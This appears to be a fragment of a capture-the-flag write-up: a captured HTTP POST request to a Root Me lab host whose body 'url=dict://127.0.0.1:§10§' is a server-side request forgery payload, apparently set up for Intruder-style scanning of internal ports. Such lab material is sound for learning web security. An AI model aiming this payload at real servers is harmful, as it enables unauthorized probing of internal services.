 POST /index.php HTTP/1.1
Host: ctf04.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf04.root-me.org/
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
url=dict://127.0.0.1:§10§